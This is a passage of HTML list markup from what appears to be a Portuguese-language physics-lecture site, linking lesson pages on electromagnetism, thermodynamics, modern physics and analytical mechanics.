                <span class="field-content"><a href="/eletromagnetismo-cap-1304-unicidade-da-solu%C3%A7%C3%A3o-da-equa%C3%A7%C3%A3o-de-laplace-carga-em-presen%C3%A7-de-plano">Eletromagnetismo Cap 13.04 - Unicidade da solução da equação de Laplace; carga em presença de plano condutor</a></span>
  </div>
</li>
          <li class="views-row views-row-286 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1305-introdu%C3%A7%C3%A3o-ao-m%C3%A9todo-das-imagens">Eletromagnetismo Cap 13.05 - Introdução ao método das imagens</a></span>
  </div>
</li>
          <li class="views-row views-row-287 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1901-otimizando-pot%C3%AAncia-de-uma-m%C3%A1quina-t%C3%A9rmica-0">[Termodinâmica] Cap.19.01- Otimizando a potência de uma máquina térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-288 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-709-valor-esperado-de-uma-medida-qu%C3%A2ntica">[Física Moderna] Cap 7.09 Valor Esperado de uma Medida Quântica</a></span>
  </div>
</li>
          <li class="views-row views-row-289 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-715-coment%C3%A1rios-sobre-problemas-resolvidos">[Física Moderna] Cap 7.15 Comentários Sobre Problemas Resolvidos</a></span>
  </div>
</li>
          <li class="views-row views-row-290 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-3">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 3</a></span>
  </div>
</li>
          <li class="views-row views-row-291 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2501-lei-de-amp%C3%A8re-campo-magn%C3%A9tico-gerado-por-fio-infinito">Eletromagnetismo Cap 25.01 - Lei de Ampère; campo magnético gerado por fio infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-292 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-1">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-293 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap02-movimentos-poss%C3%ADveis-de-um-corpo-r%C3%ADgido-aula-1">[Mecânica Analítica] Parte 3 - Cap.02 - Movimentos possíveis de um corpo rígido -Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-294 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0602-campo-el%C3%A9trico-de-distribui%C3%A7%C3%B5es-cont%C3%ADnuas">Eletromagnetismo Cap 06.02 - Campo elétrico de distribuições contínuas</a></span>
  </div>
</li>
          <li class="views-row views-row-295 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1403-refrigeradores-e-o-processo-de-joule-thompson">[Termodinâmica] Cap.14.03 - Refrigeradores e o processo de Joule Thompson.</a></span>
  </div>
</li>
          <li class="views-row views-row-296 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-308-movimento-aleat%C3%B3rio">[Física Moderna] Cap 3.08 Movimento Aleatório</a></span>
  </div>
</li>
          <li class="views-row views-row-297 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-5">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-298 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1703-valor-do-momento-de-multipolo-depende-da-escolha-do-sistema-de-coordenadas">Eletromagnetismo Cap 17.03 - Valor do momento de multipolo depende da escolha do sistema de coordenadas</a></span>
  </div>
</li>
          <li class="views-row views-row-299 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-113-simultaneidade-exemplo-3">[Física Moderna] Cap 1.13 Simultaneidade - Exemplo 3</a></span>
  </div>
</li>
          <li class="views-row views-row-300 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2703-c%C3%A1lculo-do-campo-magn%C3%A9tico-dado-o-potencial-vetor-na-aproxima%C3%A7%C3%A3o-de-dipolo">Eletromagnetismo Cap 27.03 - Cálculo do campo magnético dado o potencial vetor na aproximação de dipolo</a></span>
  </div>
</li>
          <li class="views-row views-row-301 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-1">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-302 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0102-equil%C3%ADbrios-t%C3%A9rmico-mec%C3%A2nico-e-difusivo-tempo-de-relaxa%C3%A7%C3%A3o">[Termodinâmica] Cap 01.02 - Equilíbrios térmico, mecânico e difusivo; tempo de relaxação</a></span>
  </div>
</li>
          <li class="views-row views-row-303 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0705-exemplos-de-c%C3%A1lculo-da-entropia">[Termodinâmica] Cap.07.05 - Exemplos de cálculo da entropia.</a></span>
  </div>
</li>
          <li class="views-row views-row-304 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-705-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger">[Física Moderna] Cap 7.05 Equação de Schrödinger</a></span>
  </div>
</li>
          <li class="views-row views-row-305 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0303-varia%C3%A7%C3%A3o-de-entalpia-na-vaporiza%C3%A7%C3%A3o-da-%C3%A1gua-derivadas-parciais-em">[Termodinâmica] Cap.03.03 - Variação de entalpia na vaporização da água derivadas parciais em Termodinâmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-306 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-3">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-307 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0803-o-potencial-el%C3%A9trico-de-cargas-pontuais-e-distribui%C3%A7%C3%B5es-cont%C3%ADnuas">Eletromagnetismo Cap 08.03 - O potencial elétrico de cargas pontuais e distribuições contínuas</a></span>
  </div>
</li>
          <li class="views-row views-row-308 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1706-c%C3%A1lculo-da-voltagem-de-uma-c%C3%A9lula-de-hidrog%C3%AAnio">[Termodinâmica] Cap.17.06- Cálculo da voltagem de uma célula de hidrogênio.</a></span>
  </div>
</li>
          <li class="views-row views-row-309 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-616-principio-da-incerteza-parte-2">[Física Moderna] Cap 6.16 Principio da Incerteza - Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-310 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-302-descoberta-do-el%C3%A9tron">[Física Moderna] Cap 3.02 A Descoberta do Elétron</a></span>
  </div>
</li>
          <li class="views-row views-row-311 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-5">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-312 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2103-capacitor-preenchido-por-diel%C3%A9trico-for%C3%A7-e-energia">Eletromagnetismo Cap 21.03 - Capacitor preenchido por dielétrico - força e energia</a></span>
  </div>
</li>
          <li class="views-row views-row-313 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-6">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 6)</a></span>
  </div>
</li>
          <li class="views-row views-row-314 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-7">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-315 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0107-leis-de-maxwell-para-campos-est%C3%A1ticos">Eletromagnetismo Cap 01.07 - As leis de Maxwell para campos estáticos</a></span>
  </div>
</li>
          <li class="views-row views-row-316 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1106-entropia-como-fun%C3%A7%C3%A3o-da-temperatura-an%C3%A1lise-qualitativa">[Termodinâmica] Cap.11.06 - Entropia como função da temperatura análise qualitativa.</a></span>
  </div>
</li>
          <li class="views-row views-row-317 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-107-experi%C3%AAncia-de-michelson-parte-3%C2%A0">[Física Moderna] Cap 1.07 Experiência de Michelson - Parte 3 </a></span>
  </div>
</li>
          <li class="views-row views-row-318 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0504-paramagneto-de-2-estados-multiplicidade-e-energia">[Termodinâmica] Cap.05.04 - Paramagneto de 2 estados multiplicidade e energia.</a></span>
  </div>
</li>
          <li class="views-row views-row-319 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-4">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-320 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0505-s%C3%B3lido-de-einstein-multiplicidade">[Termodinâmica] Cap.05.05 - Sólido de Einstein multiplicidade.</a></span>
  </div>
</li>
          <li class="views-row views-row-321 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-5">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-322 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1303-propriedades-da-solu%C3%A7%C3%A3o-da-equa%C3%A7%C3%A3o-de-laplace">Eletromagnetismo Cap 13.03 - Propriedades da solução da equação de Laplace</a></span>
  </div>
</li>
          <li class="views-row views-row-323 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1902-efici%C3%AAncia-maior-que-de-carnot-viola-2a-lei">[Termodinâmica] Cap.19.02- Eficiência maior que a de Carnot viola a 2a lei.</a></span>
  </div>
</li>
          <li class="views-row views-row-324 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-406-aplica%C3%A7%C3%B5es-da-difra%C3%A7%C3%A3o-de-bragg">[Física Moderna] Cap 4.06 Aplicações da Difração de Bragg</a></span>
  </div>
</li>
          <li class="views-row views-row-325 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-207-convers%C3%A3o-massa-energia">[Física Moderna] Cap 2.07 Conversão massa-energia</a></span>
  </div>
</li>
          <li class="views-row views-row-326 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-4">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 4</a></span>
  </div>
</li>
          <li class="views-row views-row-327 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2304-for%C3%A7-magn%C3%A9tica-sobre-correntes-superficiais-e-volum%C3%A9tricas-equa%C3%A7%C3%A3o-da">Eletromagnetismo Cap 23.04 - Força magnética sobre correntes superficiais e volumétricas; equação da continuidade</a></span>
  </div>
</li>
          <li class="views-row views-row-328 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-2">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-329 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap02-movimentos-poss%C3%ADveis-de-um-corpo-r%C3%ADgido-aula-2">[Mecânica Analítica] Parte 3 - Cap.02 - Movimentos possíveis de um corpo rígido -Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-330 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1501-introdu%C3%A7%C3%A3o-energia-e-entropia-molares">[Termodinâmica] Cap.15.01 - Introdução: Energia e entropia molares.</a></span>
  </div>
</li>
          <li class="views-row views-row-331 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-309-movimento-browniano">[Física Moderna] Cap 3.09 Movimento Browniano</a></span>
  </div>
</li>
          <li class="views-row views-row-332 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-6">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-333 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1704-exemplo-potencial-assint%C3%B3tico-de-distribui%C3%A7%C3%A3o-discreta-de-cargas">Eletromagnetismo Cap 17.04 - Exemplo  Potencial assintótico de distribuição discreta de cargas</a></span>
  </div>
</li>
          <li class="views-row views-row-334 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-114-simultaneidade-exemplo-4">[Física Moderna] Cap 1.14 Simultaneidade - Exemplo 4</a></span>
  </div>
</li>
          <li class="views-row views-row-335 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2801-materiais-para-ferro-e-diamagn%C3%A9ticos-vis%C3%B5es-macro-e-microsc%C3%B3pica">Eletromagnetismo Cap 28.01 - Materiais para, ferro e diamagnéticos  visões macro e microscópica</a></span>
  </div>
</li>
          <li class="views-row views-row-336 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-3">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-337 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0104-modelo-mec%C3%A2nico-para-o-g%C3%A1s-ideal-e-equiparti%C3%A7%C3%A3o-da-energia">[Termodinâmica] Cap 01.04 - Modelo mecânico para o gás ideal e a equipartição da energia</a></span>
  </div>
</li>
          <li class="views-row views-row-338 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0706-varia%C3%A7%C3%A3o-da-entropia-em-processos-envolvendo-gases-ideais">[Termodinâmica] Cap.07.06 - Variação da entropia em processos envolvendo gases ideais.</a></span>
  </div>
</li>
          <li class="views-row views-row-339 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-724-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger-dependente-do-tempo">[Física Moderna] Cap 7.24 Equação de Schrödinger Dependente do Tempo</a></span>
  </div>
</li>
          <li class="views-row views-row-340 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0304-condu%C3%A7%C3%A3o-de-calor-lei-de-fourier">[Termodinâmica] Cap.03.04 - Condução de calor - Lei de Fourier.</a></span>
  </div>
</li>
          <li class="views-row views-row-341 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-4">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-342 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0804-exerc%C3%ADcios-sobre-potencial-el%C3%A9trico">Eletromagnetismo Cap 08.04 - Exercícios sobre potencial elétrico</a></span>
  </div>
</li>
          <li class="views-row views-row-343 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1707-termodin%C3%A2mica-do-metabolismo-muscular">[Termodinâmica] Cap.17.07- Termodinâmica do metabolismo muscular.</a></span>
  </div>
</li>
          <li class="views-row views-row-344 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-617-principio-da-incerteza-parte-3">[Física Moderna] Cap 6.17 Principio da Incerteza - Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-345 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-801-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger-em-2-e-3-dimens%C3%B5es">[Física Moderna] Cap 8.01 A Equação de Schrödinger em 2 e 3 Dimensões</a></span>
  </div>
</li>
          <li class="views-row views-row-346 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-6">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-347 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2005-esfera-diel%C3%A9trica-num-campo-externo-uniforme-c%C3%A1lculo-dos-coeficientes">Eletromagnetismo Cap 20.05 - Esfera dielétrica num campo externo uniforme - cálculo dos coeficientes</a></span>
  </div>
</li>
          <li class="views-row views-row-348 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap02-princ%C3%ADpio-de-dalembert-aula-1">[Mecânica Analítica] Parte 1 - Cap.02 - Princípio de DAlembert (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-349 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap06-conserva%C3%A7%C3%A3o-de-energia-aula-1">[Mecânica analítica] Parte 2 -Cap.06- Conservação de energia - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-350 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0202-opera%C3%A7%C3%B5es-com-vetores-componentes-e-produto-vetorial">Eletromagnetismo Cap 02.02 - Operações com vetores  componentes e produto vetorial</a></span>
  </div>
</li>
          <li class="views-row views-row-351 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1107-cria%C3%A7%C3%A3o-de-entropia-num-processo-irrevers%C3%ADvel">[Termodinâmica] Cap.11.07 - Criação de entropia num processo irreversível.</a></span>
  </div>
</li>
          <li class="views-row views-row-352 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-803-forc%CC%A7-central-em-2-dimens%C3%B5es-em-coordenadas-polares">[Física Moderna] Cap 8.03 Força Central em 2 Dimensões em Coordenadas Polares</a></span>
  </div>
</li>
          <li class="views-row views-row-353 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0506-intera%C3%A7%C3%A3o-t%C3%A9rmica-e-o-princ%C3%ADpio-fundamental-da-termoestat%C3%ADstica">[Termodinâmica] Cap.05.06 - A interação térmica e o princípio fundamental da Termoestatística.</a></span>
  </div>
</li>
          <li class="views-row views-row-354 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-6">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-355 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1302-solu%C3%A7%C3%A3o-da-equa%C3%A7%C3%A3o-de-laplace-em-1-e-2-dimens%C3%B5es-propriedades">Eletromagnetismo Cap 13.02 - Solução da equação de Laplace em 1 e 2 dimensões; propriedades</a></span>
  </div>
</li>
          <li class="views-row views-row-356 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1903-efici%C3%AAncia-de-um-ciclo-retangular-no-diagrama-de-clapeyron">[Termodinâmica] Cap.19.03- Eficiência de um ciclo retangular no diagrama de Clapeyron.</a></span>
  </div>
</li>
          <li class="views-row views-row-357 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-505-%C3%A1tomo-de-bohr-n%C3%ADveis-de-energia">[Física Moderna] Cap 5.05 Átomo de Bohr - Níveis de Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-358 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-609-comportamento-ondulat%C3%B3rio-da-mat%C3%A9ria">[Física Moderna] Cap 6.09 Comportamento Ondulatório da Matéria</a></span>
  </div>
</li>
          <li class="views-row views-row-359 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-5">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 5</a></span>
  </div>
</li>
          <li class="views-row views-row-360 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2403-aplica%C3%A7%C3%A3o-intera%C3%A7%C3%A3o-magn%C3%A9tica-entre-duas-correntes-retil%C3%ADneas-paralelos">Eletromagnetismo Cap 24.03 - Aplicação  interação magnética entre duas correntes retilíneas paralelos</a></span>
  </div>
</li>
          <li class="views-row views-row-361 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-3">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-362 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap02-movimentos-poss%C3%ADveis-de-um-corpo-r%C3%ADgido-aula-3-0">[Mecânica Analítica] Parte 3 - Cap.02 - Movimentos possíveis de um corpo rígido -Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-363 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1502-entalpia-e-energia-livre-de-helmholtz">[Termodinâmica] Cap.15.02 - Entalpia e energia livre de Helmholtz.</a></span>
  </div>
</li>
          <li class="views-row views-row-364 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-707-neutron-no-n%C3%BAcleo-uma-part%C3%ADcula-numa-caixa-r%C3%ADgida">[Física Moderna] Cap 7.07 Neutron no Núcleo: Uma Partícula numa Caixa Rígida</a></span>
  </div>
</li>
          <li class="views-row views-row-365 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-7">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 7</a></span>
  </div>
</li>
          <li class="views-row views-row-366 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1801-diel%C3%A9tricos-e-condutores-polarizabilidade-em-diel%C3%A9tricos">Eletromagnetismo Cap 18.01 - Dielétricos e Condutores; polarizabilidade em dielétricos</a></span>
  </div>
</li>
          <li class="views-row views-row-367 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2403-teorema-da-equiparti%C3%A7%C3%A3o">[Termodinâmica] Cap.24.03 - Teorema da equipartição.</a></span>
  </div>
</li>
          <li class="views-row views-row-368 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-504-problema-da-estabilidade-do-%C3%A1tomo">[Física Moderna] Cap 5.04 Problema da Estabilidade do Átomo</a></span>
  </div>
</li>
          <li class="views-row views-row-369 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2802-for%C3%A7-e-torque-sobre-dipolo-magn%C3%A9tico">Eletromagnetismo Cap 28.02 - Força e Torque sobre dipolo magnético</a></span>
  </div>
</li>
          <li class="views-row views-row-370 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-4">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-371 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0105-graus-de-liberdade-equiparti%C3%A7%C3%A3o-da-energia-e-escopo-da-termodin%C3%A2mica">[Termodinâmica] Cap 01.05 - Graus de liberdade, equipartição da energia e escopo da Termodinâmica</a></span>
  </div>
</li>
          <li class="views-row views-row-372 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0707-varia%C3%A7%C3%A3o-da-entropia-na-rota-para-o-equil%C3%ADbrio-t%C3%A9rmico">[Termodinâmica] Cap.07.07 - Variação da entropia na rota para o equilíbrio térmico.</a></span>
  </div>
</li>
          <li class="views-row views-row-373 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-720-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger-independente-do-tempo">[Física Moderna] Cap 7.20 Equação de Schrödinger Independente do Tempo</a></span>
  </div>
</li>
          <li class="views-row views-row-374 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0305-condutividade-t%C3%A9rmica-do-g%C3%A1s-ideal-e-livre-caminho-m%C3%A9dio">[Termodinâmica] Cap.03.05 - Condutividade térmica do gás ideal e livre caminho médio.</a></span>
  </div>
</li>
          <li class="views-row views-row-375 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-5">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-376 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0901-exerc%C3%ADcio-sobre-o-potencial-el%C3%A9trico-esfera-uniformemente-carregada">Eletromagnetismo Cap 09.01 - Exercício sobre o potencial elétrico  esfera uniformemente carregada</a></span>
  </div>
</li>
          <li class="views-row views-row-377 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1708-comportamento-qualitativo-do-potencial-de-gibbs">[Termodinâmica] Cap.17.08- Comportamento qualitativo do potencial de Gibbs.</a></span>
  </div>
</li>
